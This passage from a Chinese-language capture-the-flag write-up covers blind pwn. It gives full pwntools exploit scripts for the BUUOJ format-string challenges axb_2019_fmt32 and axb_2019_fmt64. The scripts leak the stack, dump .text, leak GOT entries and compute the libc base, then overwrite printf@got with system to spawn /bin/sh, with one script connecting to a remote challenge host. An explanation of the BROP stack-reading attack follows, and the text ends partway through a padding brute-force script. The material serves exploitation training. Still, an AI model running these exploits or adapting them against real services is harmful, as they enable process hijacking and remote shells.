if(i*4==ret_index):
return_addr=int(val.strip('.TMP').ljust(10)[2:],16)
return return_addr
sh.recvrepeat(0.2)
def dump_text(start_addr=0):
text_segment=''
try:
while True:
payload = 'Leak--->%11$s<-|'+p32(start_addr)
sh.sendline(payload)
sh.recvuntil('Leak--->')
value = sh.recvuntil('<-|').strip('<-|')
text_segment += value
start_addr += len(value)
if(len(value)==0):
text_segment += 'x00'
start_addr += 1
if(text_segment[-9:-1]=='x00'*8):
break
except Exception as e:
print(e)
finally:
log.info('We get ' + str(len(text_segment)) +'byte file!')
with open('blind_pwn_printf_demo_x32_dump','wb') as fout:
fout.write(text_segment)
start_addr=where_is_start()
dump_text(start_addr)
使用方法:首先注释`dump_text`函数,查看`leak`结果,并确定`_start`函数位置,将位置填入`where_is_start()`的参数区域,解除`dump_text`函数的注释。
### 以axb_2019_fmt32为例
⚠:本题目在BUUOJ上已被搭建,但是题目给出了源文件,原题为盲打题目,此处也只利用nc接口解题。
**Leak Stack & Where is `.text`**
这里泄露的数据中出现了大量的`(nil)`,重复部分已被隐去。
[*] 0 %0$p
[*] 4 0x804888d
[*] 8 0xff8e45ef
[*] 12 0xf7f4d53c
[*] 16 0xff8e45f8
[*] 20 0xf7f295c5
[*] 24 0x13
[*] 28 0x258e46e4
[*] 32 0x3c702438
[*] 36 0xa7c2d2d
[*] 40 0xa
[*] 44 (nil)
....... (nil)
[*] 284 (nil)
[*] 288 0x65706552
[*] 292 0x72657461
[*] 296 0x3437253a
[*] 300 0x2d3c7024
[*] 304 0xa0a7c2d
[*] 308 (nil)
....... (nil)
[*] 584 (nil)
[*] 588 0xb9008800
[*] 592 0xf7f1b3dc
[*] 596 0xff8e4840
[*] 600 (nil)
[*] 604 0xf7d83637
[*] 608 0xf7f1b000
[*] 612 0xf7f1b000
[*] 616 (nil)
[*] 620 0xf7d83637
[*] 624 0x1
[*] 628 0xff8e48d4
[*] 632 0xff8e48dc
[*] 636 (nil)
[*] 640 (nil)
[*] 644 (nil)
[*] 648 0xf7f1b000
[*] 652 0xf7f4dc04
[*] 656 0xf7f4d000
[*] 660 (nil)
[*] 664 0xf7f1b000
[*] 668 0xf7f1b000
[*] 672 (nil)
[*] 676 0x7d0c2af6
[*] 680 0xd1f744e6
[*] 684 (nil)
[*] 688 (nil)
[*] 692 (nil)
[*] 696 0x1
[*] 700 0x8048500
[*] 704 (nil)
[*] 708 0xf7f3dff0
[*] 712 0xf7f38880
[*] 716 0xf7f4d000
[*] 720 0x1
[*] 724 0x8048500
[*] 728 (nil)
[*] 732 0x8048521
[*] 736 0x80485fb
[*] 740 0x1
[*] 744 0xff8e48d4
[*] 748 0x8048760
[*] 752 0x80487c0
[*] 756 0xf7f38880
[*] 760 0xff8e48cc
[*] 764 0xf7f4d918
[*] 768 0x1
[*] 772 0xff8e5f37
[*] 776 (nil)
[*] 780 0xff8e5f41
[*] 784 0xff8e5f57
[*] 788 0xff8e5f5f
[*] 792 0xff8e5f6a
[*] 796 0xff8e5f7f
[*] 800 0xff8e5fc1
[*] 804 0xff8e5fc7
[*] 808 0xff8e5fd5
[*] 812 (nil)
[*] 816 0x20
[*] 820 0xf7f28070
[*] 824 0x21
[*] 828 0xf7f27000
[*] 832 0x10
[*] 836 0xf8bfbff
[*] 840 0x6
[*] 844 0x1000
[*] 848 0x11
[*] 852 0x64
[*] 856 0x3
[*] 860 0x8048034
[*] 864 0x4
[*] 868 0x20
[*] 872 0x5
[*] 876 0x9
[*] 880 0x7
[*] 884 0xf7f29000
[*] 888 0x8
[*] 892 (nil)
[*] 896 0x9
[*] 900 0x8048500
[*] 904 0xb
[*] 908 0x3e8
[*] 912 0xc
[*] 916 0x3e8
[*] 920 0xd
[*] 924 0x3e8
[*] 928 0xe
[*] 932 0x3e8
[*] 936 0x17
[*] 940 (nil)
[*] 944 0x19
[*] 948 0xff8e49ab
[*] 952 0x1a
[*] 956 (nil)
[*] 960 0x1f
[*] 964 0xff8e5fee
[*] 968 0xf
[*] 972 0xff8e49bb
[*] 976 (nil)
[*] 980 (nil)
[*] 984 0x3f000000
[*] 988 0x55b90088
[*] 992 0x5484b0ce
[*] 996 0x96a61291
[*] 1000 0x69827162
[*] 1004 0x363836
[*] 1008 (nil)
....... (nil)
[*] 1112 (nil)
此处我们发现了在泄露序号为700和724的位置出现了相同的明显位于`.text`段中的相同地址,这就是`_start`函数的地址。
同时也已经发现了格式化字符串位于288处,即偏移为72,构建偏移,泄露文件。
注意此处因为`_start`函数地址末尾以`x00`结尾,那么我们首先先将地址+1,泄露完毕后再手动填入一字节`x31`
**IDA文件修复 &分析**
填入偏移,修复`_start`函数,`main`函数,反编译。
我们显然可以确定printf的plt表地址为`0x8048470`
**泄露printf的got表地址**
我们接下来泄露`printf[@plt](https://github.com/plt
"@plt")`也就是`0x8048470`处的指令内容,以获取`printf[@got](https://github.com/got
"@got")`的位置。
printf_plt=0x8048470
payload = 'Leak-->%78$s<-|'+p32(printf_plt)
sh.recvuntil('Please tell me:')
sh.sendline(payload)
sh.recvuntil('Repeater:Leak-->')
print(disasm(sh.recvuntil('<-|').strip('<-|')))
**Leak libc & Final exp**
现在,我们只需要获取`printf[@got](https://github.com/got
"@got")`的内容即可计算出libc基址,并且劫持got表地址。
from pwn import *
import sys
context.log_level='debug'
libc=ELF("./libc-2.23.so")
sh = remote('node3.buuoj.cn', 26316)
# libc=ELF("/lib/i386-linux-gnu/libc.so.6")
# sh = process('../BUUOJ/Pwn/axb_2019_fmt32')
def where_is_start(ret_index=null):
return_addr=0
for i in range(400):
payload = '%%%d$p<--|' % (i)
sh.recvuntil('Please tell me:')
sh.sendline(payload)
sh.recvuntil('Repeater:')
val = sh.recvuntil('<--|')
log.info(str(i*4).ljust(4)+' '+val.strip('<--|').ljust(10))
if(i*4==ret_index):
return_addr=int(val.strip('<--|').ljust(10)[2:],16)
return return_addr
# sh.recvrepeat(0.2)
def dump_text(start_addr=0):
text_segment=''
try:
while True:
payload = 'Leak-->%78$s<-|'+p32(start_addr)
sh.recvuntil('Please tell me:')
sh.sendline(payload)
sh.recvuntil('Repeater:Leak-->')
value = sh.recvuntil('<-|').strip('<-|')
text_segment += value
start_addr += len(value)
if(len(value)==0):
text_segment += 'x00'
start_addr += 1
if(text_segment[-9:-1]=='x00'*8):
break
except Exception as e:
print(e)
finally:
log.info('We get ' + str(len(text_segment)) +'byte file!')
with open('axb_2019_fmt32_dump','wb') as fout:
fout.write(text_segment)
# start_addr=where_is_start(700)
# dump_text(0x08048501)
printf_plt=0x8048470
# payload = 'Leak-->%78$s<-|'+p32(printf_plt)
# sh.recvuntil('Please tell me:')
# sh.sendline(payload)
# sh.recvuntil('Repeater:Leak-->')
# print(disasm(sh.recvuntil('<-|').strip('<-|')))
printf_got=0x804a014
payload = 'Leak-->%78$s<-|'+p32(printf_got)
sh.recvuntil('Please tell me:')
sh.sendline(payload)
sh.recvuntil('Repeater:Leak-->')
printf_addr=u32(sh.recvuntil('<-|')[:4])
libc_addr=printf_addr-libc.symbols['printf']
system_addr=libc_addr+libc.symbols['system']
log.success("libc base address is "+str(hex(libc_addr)))
log.success("system address is "+str(hex(system_addr)))
system_addr_byte_1 = system_addr & 0xff
system_addr_byte_2 = (system_addr % 0xffff00) >> 8
payload = '%' + str(system_addr_byte_1 - 9) + 'c' + '%87$hhn'
payload += '%' + str(system_addr_byte_2 - system_addr_byte_1 + 9 - 0x100) + 'c' + '%88$hn'
payload = payload.ljust(0x32+1)
payload += p32(printf_got)+p32(printf_got+1)
sh.recvuntil('Please tell me:')
sh.sendline(payload)
# gdb.attach(sh)
sh.sendline(';/bin/shx00')
sh.interactive()
# print(sh.recv())
### 以axb_2019_fmt64为例
⚠:本题目在BUUOJ上已被搭建,但是题目给出了源文件,原题为盲打题目,此处也只利用nc接口解题。
题目给了一个txt文件,内容如下:
$ readelf -s stilltest
Symbol table '.dynsym' contains 15 entries:
Num: Value Size Type Bind Vis Ndx Name
0: 0000000000000000 0 NOTYPE LOCAL DEFAULT UND
1: 0000000000000000 0 FUNC GLOBAL DEFAULT UND puts@GLIBC_2.2.5 (2)
2: 0000000000000000 0 FUNC GLOBAL DEFAULT UND strlen@GLIBC_2.2.5 (2)
3: 0000000000000000 0 FUNC GLOBAL DEFAULT UND setbuf@GLIBC_2.2.5 (2)
4: 0000000000000000 0 FUNC GLOBAL DEFAULT UND printf@GLIBC_2.2.5 (2)
5: 0000000000000000 0 FUNC GLOBAL DEFAULT UND memset@GLIBC_2.2.5 (2)
6: 0000000000000000 0 FUNC GLOBAL DEFAULT UND alarm@GLIBC_2.2.5 (2)
7: 0000000000000000 0 FUNC GLOBAL DEFAULT UND read@GLIBC_2.2.5 (2)
8: 0000000000000000 0 FUNC GLOBAL DEFAULT UND __libc_start_main@GLIBC_2.2.5 (2)
9: 0000000000000000 0 NOTYPE WEAK DEFAULT UND __gmon_start__
10: 0000000000000000 0 FUNC GLOBAL DEFAULT UND sprintf@GLIBC_2.2.5 (2)
11: 0000000000000000 0 FUNC GLOBAL DEFAULT UND exit@GLIBC_2.2.5 (2)
12: 0000000000601080 8 OBJECT GLOBAL DEFAULT 26 stdout@GLIBC_2.2.5 (2)
13: 0000000000601090 8 OBJECT GLOBAL DEFAULT 26 stdin@GLIBC_2.2.5 (2)
14: 00000000006010a0 8 OBJECT GLOBAL DEFAULT 26 stderr@GLIBC_2.2.5 (2)
我们还是先尝试泄露源文件。
**Leak Stack & Where is `.text`**
这里泄露的数据中出现了大量的`(nil)`,重复部分已被隐去。
[*] 0 %0$p
[*] 8 0x1
[*] 16 0xfffffffffff80000
[*] 24 (nil)
[*] 32 0xffff
[*] 40 0x13
[*] 48 0x7f8314c7d410
[*] 56 0x1315257000
[*] 64 0x7c2d2d3c70243825
[*] 72 0xa
[*] 80 (nil)
[*] .. (nil)
[*] 312 (nil)
[*] 320 0x300
[*] 328 (nil)
[*] 336 0x7265746165706552
[*] 344 0x2d3c70243334253a
[*] 352 0xa0a7c2d
[*] 360 (nil)
[*] ... (nil)
[*] 632 (nil)
[*] 640 0x7ffc76aacae0
[*] 648 0x3288869db05f6500
[*] 656 0x400970
[*] 664 0x7f8314c8d830
[*] 672 (nil)
[*] 680 0x7ffc76aacae8
[*] 688 0x100000000
[*] 696 0x400816
[*] 704 (nil)
[*] 712 0x313646518db913f1
[*] 720 0x400720
[*] 728 0x7ffc76aacae0
[*] 736 (nil)
[*] 744 (nil)
[*] 752 0xceceab840b7913f1
[*] 760 0xce306f40308913f1
[*] 768 (nil)
[*] 776 (nil)
[*] 784 (nil)
[*] 792 0x7ffc76aacaf8
[*] 800 0x7f831525e168
[*] 808 0x7f83150477db
[*] 816 (nil)
[*] 824 (nil)
[*] 832 0x400720
[*] 840 0x7ffc76aacae0
[*] 848 (nil)
[*] 856 0x400749
[*] 864 0x7ffc76aacad8
[*] 872 0x1c
[*] 880 0x1
[*] 888 0x7ffc76aacf37
[*] 896 (nil)
[*] 904 0x7ffc76aacf41
[*] 912 0x7ffc76aacf57
[*] 920 0x7ffc76aacf5f
[*] 928 0x7ffc76aacf6a
[*] 936 0x7ffc76aacf7f
[*] 944 0x7ffc76aacfc1
[*] 952 0x7ffc76aacfc7
[*] 960 0x7ffc76aacfd5
[*] 968 (nil)
[*] 976 0x21
[*] 984 0x7ffc76bcf000
[*] 992 0x10
[*] 1000 0xf8bfbff
[*] 1008 0x6
[*] 1016 0x1000
[*] 1024 0x11
[*] 1032 0x64
[*] 1040 0x3
[*] 1048 0x400040
[*] 1056 0x4
[*] 1064 0x38
[*] 1072 0x5
[*] 1080 0x9
[*] 1088 0x7
[*] 1096 0x7f8315037000
[*] 1104 0x8
[*] 1112 (nil)
[*] 1120 0x9
[*] 1128 0x400720
[*] 1136 0xb
[*] 1144 0x3e8
[*] 1152 0xc
[*] 1160 0x3e8
[*] 1168 0xd
[*] 1176 0x3e8
[*] 1184 0xe
[*] 1192 0x3e8
[*] 1200 0x17
[*] 1208 (nil)
[*] 1216 0x19
[*] 1224 0x7ffc76aacc89
[*] 1232 0x1a
[*] 1240 (nil)
[*] 1248 0x1f
[*] 1256 0x7ffc76aacfee
[*] 1264 0xf
[*] 1272 0x7ffc76aacc99
[*] 1280 (nil)
[*] 1288 (nil)
[*] 1296 (nil)
[*] 1304 0x88869db05f654f00
[*] 1312 0xf8989b2368cfac32
[*] 1320 0x34365f36387889
[*] 1328 (nil)
[*] .... (nil)
[*] 1976 (nil)
[*] 1984 0x2e00000000000000
[*] 1992 0x6e77702f6e77702f
[*] 2000 0x4d414e54534f4800
[*] 2008 0x6162616232313d45
[*] 2016 0x5300623030313137
[*] 2024 0x4800313d4c564c48
[*] 2032 0x6f6f722f3d454d4f
[*] 2040 0x6374652f3d5f0074
[*] 2048 0x2f642e74696e692f
[*] 2056 0x50006474656e6978
[*] 2064 0x7273752f3d485441
[*] 2072 0x732f6c61636f6c2f
[*] 2080 0x7273752f3a6e6962
[*] 2088 0x622f6c61636f6c2f
[*] 2096 0x2f7273752f3a6e69
[*] 2104 0x73752f3a6e696273
[*] 2112 0x732f3a6e69622f72
[*] 2120 0x6e69622f3a6e6962
[*] 2128 0x46002f3d44575000
[*] 2136 0x5f746f6e3d47414c
[*] 2144 0x4d45520067616c66
[*] 2152 0x54534f485f45544f
[*] 2160 0x312e302e3437313d
[*] 2168 0x2f2e003331322e30
[*] 2176 0x6e77702f6e7770
[*] 2184 (nil)
此处我们发现了在泄露序号为720和832的位置出现了相同的明显位于`.text`段中的相同地址,这就是`_start`函数的地址。
同时也已经发现了格式化字符串位置。
[*] 336 0x7265746165706552 --> retaepeR
[*] 344 0x2d3c70243334253a --> -<p$34%:
[*] 352 0x000000000a0a7c2d --> nn|-
此时我们注意到,如果我们先填充7个字节,接下来填充的格式化字符串将位于352的位置上。
那么,我们的格式化字符串位置将实际位于`N=44`处,即偏移为44,那么我们接下来构建偏移,泄露文件。
**Dump`.text`**
此处我们首先尝试构建`payload = 'Leak-->%45$s<-|'+p64(start_addr)`
发送到远端会发现没有泄露回显,并且远端异常退出了。
正巧BUUOJ给定了源码,我们本地调试一下~
经过调试,发现程序会在我们输入的地址末尾强制加上一个`x0a`字节,进而会中断在
movdqu xmm4, XMMWORD PTR [rax] ; <strlen+38> RAX=0x0a400720
进而会导致访址失败。
此时重新看看我们一开始泄露出的数据,仔细观察可以发现,在编号为64(N=8)的位置也有我们输入的格式化字符串,事实上,我们的输入正是从编号64开始,只是会被sprintf函数复制到编号352(N=44)的位置,而在未经过sprintf函数复制时,我们的地址末尾并不会被强制放上`x0a`,因此,我们构造的payload应当为`payload
=
'Leak--->%10$s<-|'+p64(start_addr)`,此时,程序将会从上方未经过sprintf函数的我们的输入处获取的函数地址处获取数据。
**IDA文件修复 &分析**
根据前面说明过的_start函数结构,我们可以很方便的找到`main`函数位置。
这里因为setbuf函数分析失败了,我们可以看汇编码推测得出部分函数的名字。
显然这里给Sub_400670传入的是回显的内容,那么Sub_400670应为puts函数。
给Sub_4006D0传入了0、字符串地址、长度,则Sub_4006D0应当为read函数。
给Sub_4006F0同时传入了我们输入的字符串地址和一个新的字符串地址,于是怀疑是sprintf函数。
最后的Sub_4006A0传入了给Sub_4006F0传入的新函数地址,于是怀疑是printf函数。
**泄露printf的got表地址**
我们接下来泄露`printf[@plt](https://github.com/plt
"@plt")`也就是`0x4006D0`处的指令内容,以获取`printf[@got](https://github.com/got
"@got")`的位置。
printf_plt=0x4006D0
payload = 'Leak--->%10$s<-|'+p64(printf_plt)
sh.recvuntil('Please tell me:')
sh.sendline(payload)
sh.recvuntil('Repeater:Leak--->')
print(disasm(sh.recvuntil('<-|').strip('<-|')))
但是发现,根据`disasm`的信息,`printf[@plt](https://github.com/plt
"@plt")`并没有存放`printf[@got](https://github.com/got
"@got")`的地址。此处我们决定重新泄露文件,将起始点设为`0x400600`。
发现分析结果有了较为明显的变化。
我们相应的点进去就可以获知其`.plt.got`地址。
于是我们可以获取
[email protected]:0x601020
[email protected]:0x601028
[email protected]:0x601030
read @.plt.got:0x601048
puts @.plt.got:0x601018
**Leak libc & Final exp**
现在,我们只需要获取`[email protected]`的内容即可计算出libc基址,并且劫持got表地址。
from pwn import *
import sys
context.log_level='debug'
context.arch='amd64'
# file_name=ELF("./")
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
if args['REMOTE']:
sh = remote(sys.argv[1], sys.argv[2])
else:
sh = process("./axb_2019_fmt64")
def where_is_start(ret_index=null):
return_addr=0
for i in range(400):
payload = '%%%d$p<--|' % (i)
sh.recvuntil('Please tell me:')
sh.sendline(payload)
sh.recvuntil('Repeater:')
val = sh.recvuntil('<--|')
log.info(str(i*8).ljust(4)+' '+val.strip('<--|').ljust(10))
if(i*4==ret_index):
return_addr=int(val.strip('<--|').ljust(10)[2:],16)
return return_addr
# sh.recvrepeat(0.2)
def dump_text(start_addr=0):
text_segment=''
try:
while True:
payload = 'Leak--->%10$s<-|'+p64(start_addr)
sh.recvuntil('Please tell me:')
# gdb.attach(sh)
sh.send(payload)
sh.recvuntil('Repeater:Leak--->')
value = sh.recvuntil('<-|').strip('<-|')
text_segment += value
start_addr += len(value)
if(len(value)==0):
text_segment += 'x00'
start_addr += 1
if(text_segment[-9:-1]=='x00'*16):
break
except Exception as e:
print(e)
finally:
log.info('We get ' + str(len(text_segment)) +'byte file!')
with open('axb_2019_fmt64_dump','wb') as fout:
fout.write(text_segment)
def antitone_fmt_payload(offset, writes, numbwritten=0, write_size='byte'):
config = {
32 : {
'byte': (4, 1, 0xFF, 'hh', 8),
'short': (2, 2, 0xFFFF, 'h', 16),
'int': (1, 4, 0xFFFFFFFF, '', 32)},
64 : {
'byte': (8, 1, 0xFF, 'hh', 8),
'short': (4, 2, 0xFFFF, 'h', 16),
'int': (2, 4, 0xFFFFFFFF, '', 32)
}
}
if write_size not in ['byte', 'short', 'int']:
log.error("write_size must be 'byte', 'short' or 'int'")
number, step, mask, formatz, decalage = config[context.bits][write_size]
payload = ""
payload_last = ""
for where,what in writes.items():
for i in range(0,number*step,step):
payload_last += pack(where+i)
fmtCount = 0
payload_forward = ""
key_toadd = []
key_offset_fmtCount = []
for where,what in writes.items():
for i in range(0,number):
current = what & mask
if numbwritten & mask <= current:
to_add = current - (numbwritten & mask)
else:
to_add = (current | (mask+1)) - (numbwritten & mask)
if to_add != 0:
key_toadd.append(to_add)
payload_forward += "%{}c".format(to_add)
else:
key_toadd.append(to_add)
payload_forward += "%{}${}n".format(offset + fmtCount, formatz)
key_offset_fmtCount.append(offset + fmtCount)
#key_formatz.append(formatz)
numbwritten += to_add
what >>= decalage
fmtCount += 1
len1 = len(payload_forward)
key_temp = []
for i in range(len(key_offset_fmtCount)):
key_temp.append(key_offset_fmtCount[i])
x_add = 0
y_add = 0
while True:
x_add = len1 / 8 + 1
y_add = 8 - (len1 % 8)
for i in range(len(key_temp)):
key_temp[i] = key_offset_fmtCount[i] + x_add
payload_temp = ""
for i in range(0,number):
if key_toadd[i] != 0:
payload_temp += "%{}c".format(key_toadd[i])
payload_temp += "%{}${}n".format(key_temp[i], formatz)
len2 = len(payload_temp)
xchange = y_add - (len2 - len1)
if xchange >= 0:
payload = payload_temp + xchange*'a' + payload_last
return payload
else:
len1 = len2
# start_addr=where_is_start(720)
# start_addr=0x400720
# start_addr=0x400600
# dump_text(start_addr)
printf_got=0x601030
puts_got=0x601018
payload = 'Leak--->%10$s<-|'+p64(puts_got)
sh.recvuntil('Please tell me:')
sh.send(payload)
sh.recvuntil('Repeater:Leak--->')
printf_addr=u64(sh.recvuntil('<-|').strip('<-|').ljust(8,'x00'))
libc_addr=printf_addr-libc.symbols['puts']
system_addr=libc_addr+libc.symbols['system']
log.success("libc base address is "+str(hex(libc_addr)))
log.success("system address is "+str(hex(system_addr)))
payload=antitone_fmt_payload(8, {printf_got:system_addr}, numbwritten=9, write_size='short')
sh.recvuntil('Please tell me:')
sh.sendline(payload)
# gdb.attach(sh)
sh.sendline(';/bin/shx00')
sh.interactive()
# print(sh.recv())
## 0x04 Blind Return Oriented Programming Attack(BROP)
### 原理简述
BROP攻击基于一篇发表在Oakland 2014的论文 **Hacking Blind** ,作者是来自Standford的Andrea
Bittau,以下是相关paper和slide的链接:[paper](http://www.scs.stanford.edu/brop/bittau-brop.pdf)、[slide](http://www.scs.stanford.edu/brop/bittau-brop-slides.pdf)。
以及BROP的原网站地址:[Blind Return Oriented Programming (BROP)
Website](http://www.scs.stanford.edu/brop/)
**BROP攻击的目标和前提条件**
目标:通过ROP的方法远程攻击某个应用程序,劫持该应用程序的控制流。我们可以不需要知道该应用程序的源代码或者任何二进制代码,该应用程序可以被现有的一些保护机制如NX,
ASLR, PIE, 以及stack canaries等保护,应用程序所在的服务器可以是32位系统或者64位系统。
初看这个目标感觉实现起来特别困难。其实这个攻击有两个前提条件的:
* 必须先存在一个已知的stack overflow的漏洞,而且攻击者知道如何触发这个漏洞;
* 服务器进程在crash之后会重新复活,并且复活的进程不会被re-rand(意味着虽然有ASLR的保护,但是复活的进程和之前的进程的地址随机化是一样的)。这个需求其实是合理的,因为当前像nginx, MySQL, Apache, OpenSSH, Samba等服务器应用都是符合这种特性的。
**BROP的攻击流程 1 – 远程dump内存**
由于我们不知道被攻击程序的内存布局,所以首先要做的事情就是通过某种方法从远程服务器dump出该程序的内存到本地,为了做到这点我们需要调用一个系统调用`write`,传入一个socket文件描述符,如下所示:
> write(int sock, void *buf, int len)
将这条系统调用转换成4条汇编指令,如图所示:
所以从ROP攻击的角度来看,我们只需要找到四个相应的gadget,然后在栈上构造好这4个gadget的内存地址,依次进行顺序调用就可以了。
但是问题是我们现在连内存分布都不知道,该如何在内存中找到这4个gadgets呢?特别是当系统部署了ASLR和stack
canaries等保护机制,似乎这件事就更难了。
所以我们先将这个问题放一放,在脑袋里记着这个目标,先来做一些准备工作。
**攻破Stack Canaries防护**
如果不知道什么是`stack
canaries`可以先看[这里](http://en.wikipedia.org/wiki/Stack_buffer_overflow#Stack_canaries),简单来说就是在栈上的`return
address`下面放一个随机生成的数(成为canary),在函数返回时进行检查,如果发现这个canary被修改了(可能是攻击者通过buffer
overflow等攻击方法覆盖了),那么就报错。
那么如何攻破这层防护呢?一种方法是brute-force暴力破解,但这个很低效,这里作者提出了一种叫做“stack reading”的方法:
假设这是我们想要overflow的栈的布局:
我们可以尝试任意多次来判断出overflow的长度(直到进程由于canary被破坏crash了,在这里即为`4096+8=4104`个字节),之后我们将这4096个字节填上任意值,然后一个一个字节顺序地进行尝试来还原出真实的canary,比如说,我们将第4097个字节填为`x`,如果`x`和原来的canary中的第一个字节是一样的话,那么进程不会crash,否则我们尝试下一个`x`的可能性,在这里,由于一个字节只有256种可能,所以我们只要最多尝试256次就可以找到canary的某个正确的字节,直到我们得到8个完整的canary字节,该流程如下图所示:
我们同样可以用这种方法来得到保存好的`frame pointer`和`return address`。
**寻找`stop gadget`**
到目前为止,我们已经得到了合适的canary来绕开stack canary的保护, 接下来的目标就是找到之前提到的4个gadgets。
在寻找这些特定的gadgets之前,我们需要先来介绍一种特殊的gadget类型:`stop gadget`.
一般情况下,如果我们把栈上的`return address`覆盖成某些我们随意选取的内存地址的话,程序有很大可能性会挂掉(比如,该`return
address`指向了一段代码区域,里面会有一些对空指针的访问造成程序crash,从而使得攻击者的连接(connection)被关闭)。但是,存在另外一种情况,即该`return
address`指向了一块代码区域,当程序的执行流跳到那段区域之后,程序并不会crash,而是进入了无限循环,这时程序仅仅是hang在了那里,攻击者能够一直保持连接状态。于是,我们把这种类型的gadget,称为`stop
gadget`,这种gadget对于寻找其他gadgets取到了至关重要的作用。
**寻找可利用的(potentially useful)gadgets**
假设现在我们找到了某个可以造成程序block住的`stop
gadget`,比如一个无限循环,或者某个blocking的系统调用(`sleep`),那么我们该如何找到其他 `useful
gadgets`呢?(这里的“useful”是指有某些功能的gadget,而不是会造成crash的gadget)。
到目前为止我们还是只能对栈进行操作,而且只能通过覆盖`return address`来进行后续的操作。假设现在我们猜到某个`useful
gadget`,比如`pop rdi; ret`,
但是由于在执行完这个gadget之后进程还会跳到栈上的下一个地址,如果该地址是一个非法地址,那么进程最后还是会crash,在这个过程中攻击者其实并不知道这个`useful
gadget`被执行过了(因为在攻击者看来最后的效果都是进程crash了),因此攻击者就会认为在这个过程中并没有执行到任何的`useful
gadget`,从而放弃它,这个步骤如下图所示:
但是,如果我们有了`stop gadget`,那么整个过程将会很不一样. 如果我们在需要尝试的`return address`之后填上了足够多的`stop
gadgets`,如下图所示:
那么任何会造成进程crash的gadget最后还是会造成进程crash,而那些`useful
gadget`则会进入block状态。尽管如此,还是有一种特殊情况,即那个我们需要尝试的gadget也是一个`stop
gadget`,那么如上所述,它也会被我们标识为`useful gadget`。不过这并没有关系,因为之后我们还是需要检查该`useful
gadget`是否是我们想要的gadget.
**最后一步:远程dump内存**
到目前为止,似乎准备工作都做好了,我们已经可以绕过canary防护,并且得到很多不会造成进程crash的“potential useful
gadget”了,那么接下来就是该如何找到我们之前所提到的那四个gadgets呢?
如上图所示,为了找到前两个gadgets:`pop %rsi; ret`和`pop %rdi; ret`,我们只需要找到一种所谓的`BROP
gadget`就可以了,这种gadget很常见,它做的事情就是恢复那些`callee saved registers`.
而对它进行一个偏移就能够生成`pop %rdi`和`pop %rsi`这两个gadgets.
不幸的是`pop %rdx; ret`这个gadget并不容易找到,它很少出现在代码里, 所以作者提出一种方法,相比于寻找`pop
%rdx`指令,他认为可以利用`strcmp`这个函数调用,该函数调用会把字符串的长度赋值给`%rdx`,从而达到相同的效果。另外`strcmp`和`write`调用都可以在程序的Procedure
Linking Table (PLT)里面找到.
所以接下来的任务就是:
* 找到所谓的`BROP Gadget`;
* 找到对应的PLT项。
**寻找`BROP Gadget`**
事实上`BROP gadgets`特别特殊,因为它需要顺序地从栈上`pop` 6个值然后执行`ret`。所以如果我们利用之前提到的`stop
gadget`的方法就可以很容易找到这种特殊的gadget了,我们只需要在`stop gadget`之前填上6个会造成crash的地址:
如果任何`useful gadget`满足这个条件且不会crash的话,那么它基本上就是`BROP gadgets`了。
**寻找PLT项**
[PLT](http://en.wikipedia.org/wiki/Dynamic_linking)是一个跳转表,它的位置一般在可执行程序开始的地方,该机制主要被用来给应用程序调用外部函数(比如libc等),具体的细节可以看相关的Wiki。它有一个非常独特的signature:每一个项都是16个字节对齐,其中第0个字节开始的地址指向改项对应函数的fast
path,而第6个字节开始的地址指向了该项对应函数的slow path:
另外,大部分的PLT项都不会因为传进来的参数的原因crash,因为它们很多都是系统调用,都会对参数进行检查,如果有错误会返回EFAULT而已,并不会造成进程crash。所以攻击者可以通过下面这个方法找到PLT:如果攻击者发现好多条连续的16个字节对齐的地址都不会造成进程crash,而且这些地址加6得到的地址也不会造成进程crash,那么很有可能这就是某个PLT对应的项了。
那么当我们得到某个PLT项,我们该如何判断它是否是`strcmp`或者`write`呢?
对于`strcmp`来说, 作者提出的方法是对其传入不同的参数组合,通过该方法调用返回的结果来进行判断。由于`BROP
gadget`的存在,我们可以很方便地控制前两个参数,`strcmp`会发生如下的可能性:
arg1 | arg2 | result
---|---|---
readable | 0x0 | crash
0x0 | readable | crash
0x0 | 0x0 | crash
readable | readable | no-crash
根据这个signature, 我们能够在很大可能性上找到`strcmp`对应的PLT项。
而对于`write`调用,虽然它没有这种类似的signature,但是我们可以通过检查所有的PLT项,然后触发其向某个socket写数据来检查`write`是否被调用了,如果`write`被调用了,那么我们就可以在本地看到传过来的内容了。
最后一步就是如何确定传给`write`的socket文件描述符是多少了。这里有两种办法:1.
同时调用好几次write,把它们串起来,然后传入不同的文件描述符数;2. 同时打开多个连接,然后使用一个相对较大的文件描述符数字,增加匹配的可能性。
到这一步为止,攻击者就能够将整个`.text`段从内存中通过socket写到本地来了,然后就可以对其进行反编译,找到其他更多的gadgets,同时,攻击者还可以dump那些symbol
table之类的信息,找到PLT中其它对应的函数项如`dup2`和`execve`等。
**BROP的攻击流程 2 – 实施攻击**
到目前为止,最具挑战性的部分已经被解决了,我们已经可以得到被攻击进程的整个内存空间了,接下来就是按部就班了(从论文中翻译):
* 将socket重定向到标准输入/输出(standard input/output)。攻击者可以使用`dup2`或`close`,跟上`dup`或者`fcntl(F_DUPFD)`。这些一般都能在PLT里面找到。
* 在内存中找到`/bin/sh`。其中一个有效的方法是从symbol table里面找到一个可写区域(writable memory region),比如`environ`,然后通过socket将`/bin/sh`从攻击者这里读过去。
* `execve` shell. 如果`execve`不在PLT上, 那么攻击者就需要通过更多次的尝试来找到一个`pop rax; ret`和`syscall`的gadget.
归纳起来,BROP攻击的整个步骤是这样的:
* 通过一个已知的stack overflow的漏洞,并通过stack reading的方式绕过stack canary的防护,试出某个可用的return address;
* 寻找`stop gadget`:一般情况下这会是一个在PLT中的blocking系统调用的地址(sleep等),在这一步中,攻击者也可以找到PLT的合法项;
* 寻找`BROP gadget`:这一步之后攻击者就能够控制`write`系统调用的前两个参数了;
* 通过signature的方式寻找到PLT上的`strcmp`项,然后通过控制字符串的长度来给`%rdx`赋值,这一步之后攻击者就能够控制`write`系统调用的第三个参数了;
* 寻找PLT中的`write`项:这一步之后攻击者就能够将整个内存从远端dump到本地,用于寻找更多的gadgets;
* 有了以上的信息之后,就可以创建一个shellcode来实施攻击了。
### 以axb_2019_brop64为例
⚠:本题目在BUUOJ上已被搭建,但是题目给出了源文件,原题为盲打题目,此处也只利用nc接口解题。
**漏洞探测**
尝试nc后发送`%p`、`%s`、`%x`等格式化控制字符,发现没有任何异常回显,考虑使用BROP攻击。
**暴力确定padding**
def Force_find_padding():
padding_length=0
while True:
try:
padding_length=padding_length+1
sh = process("./axb_2019_brop64")
sh.recvuntil("Please tell me:")
sh.send('A' * padding_length)
